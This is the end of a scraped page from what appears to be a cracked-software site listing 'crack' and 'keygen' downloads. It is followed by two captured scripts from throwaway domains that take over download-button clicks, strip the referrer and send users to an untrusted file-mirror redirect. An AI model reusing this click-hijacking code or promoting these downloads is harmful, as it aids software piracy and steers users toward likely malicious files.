	<li class="cat-item cat-item-4538"><a href="https://softwarezguru.com/category/vediocapture/">VedioCapture</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://softwarezguru.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://softwarezguru.com/category/video-graphics/">Video &amp; Graphics</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://softwarezguru.com/category/video-photo/">Video &amp; Photo</a>
</li>
	<li class="cat-item cat-item-11708"><a href="https://softwarezguru.com/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-23359"><a href="https://softwarezguru.com/category/video-capturing-recording-windows-mac/">Video Capturing/Recording / Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-33822"><a href="https://softwarezguru.com/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-33648"><a href="https://softwarezguru.com/category/video-editing-2/">Video Editing</a>
</li>
	<li class="cat-item cat-item-21309"><a href="https://softwarezguru.com/category/video-editor-windows/">VIDEO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://softwarezguru.com/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://softwarezguru.com/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-32957"><a href="https://softwarezguru.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://softwarezguru.com/category/video-editing/">Video-Editing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://softwarezguru.com/category/virtual-cd-dvd-rom/">Virtual CD/DVD-Rom</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://softwarezguru.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://softwarezguru.com/category/vpn-softwares/">VPN Softwares</a>
</li>
	<li class="cat-item cat-item-32406"><a href="https://softwarezguru.com/category/vst-plugins/">VST PLUGINS</a>
</li>
	<li class="cat-item cat-item-10792"><a href="https://softwarezguru.com/category/ward/">Ward</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://softwarezguru.com/category/watermark-remover/">WATERMARK REMOVER</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://softwarezguru.com/category/web-design-html-editors/">WEB Design › HTML Editors</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://softwarezguru.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://softwarezguru.com/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-26337"><a href="https://softwarezguru.com/category/whatsapp/">WHATSAPP</a>
</li>
	<li class="cat-item cat-item-19692"><a href="https://softwarezguru.com/category/wi-fi/">Wi Fi</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://softwarezguru.com/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://softwarezguru.com/category/windows/">windows</a>
</li>
	<li class="cat-item cat-item-24100"><a href="https://softwarezguru.com/category/windows-mac/">Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-11766"><a href="https://softwarezguru.com/category/windows-app/">Windows App</a>
</li>
	<li class="cat-item cat-item-11767"><a href="https://softwarezguru.com/category/winning-tool/">Winning Tool</a>
</li>
			</ul>

			</section><section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/donovan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=donovan-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189009167","post":"2648","tz":"0","srv":"softwarezguru.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189009167", "2648" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://softwarezguru.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://softwarezguru.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"555c25e480d6464486c4492a7d573ab2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:41:25 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/892757fd8c25c380d9e08e77704cf89fc40622661769794884-1769794884/?p=294&pg=0
body_size: 795
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://tnnem290425itw.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://tnnem290425itw.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://tnnem290425itw.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/08d102256dd95c6b82b0613e0aad59771b3b9f201769794884-1769794884/?p=294&pg=0
body_size: 597
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-49bd30677cd9a33de737eb9ade17f51e/filemir_697e80ec93d6c/?partner=294&cn=a94eae3f8cd216718bff32d5e567c88e8bed1243&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


